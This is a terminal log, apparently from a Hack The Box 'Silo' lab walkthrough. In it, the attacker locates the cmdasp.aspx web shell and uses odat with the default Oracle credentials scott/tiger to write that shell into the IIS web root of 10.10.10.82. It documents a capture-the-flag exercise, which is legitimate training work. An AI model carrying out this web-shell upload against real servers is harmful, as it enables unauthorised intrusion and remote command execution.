 ┌──(kali㉿kali)-[10.10.14.9/23]-[~/htb/silo/odat/odat-libc2.12-x86_64]
└─$ locate cmdasp.aspx
/opt/webshell/fuzzdb-webshell/asp/cmdasp.aspx
/usr/share/webshells/aspx/cmdasp.aspx
┌──(kali㉿kali)-[10.10.14.9/23]-[~/htb/silo/odat/odat-libc2.12-x86_64]
└─$ cp /opt/webshell/fuzzdb-webshell/asp/cmdasp.aspx ../../exploit/
┌──(kali㉿kali)-[10.10.14.9/23]-[~/htb/silo/odat/odat-libc2.12-x86_64]
└─$ ./odat-libc2.12-x86_64 utlfile -s 10.10.10.82 -d XE -U scott -P tiger --sysdba --putFile "C:/inetpub/wwwroot" "cmdasp.aspx" "../../exploit/cmdasp.aspx"
[1] (10.10.10.82:1521): Put the ../../exploit/cmdasp.aspx local file in the C:/inetpub/wwwroot folder like cmdasp.aspx on the 10.10.10.82 server
[+] The ../../exploit/cmdasp.aspx file was created on the C:/inetpub/wwwroot directory on the 10.10.10.82 server like the cmdasp.aspx file
┌──(kali㉿kali)-[10.10.14.9/23]-[~/htb/silo/odat/odat-libc2.12-x86_64]
└─$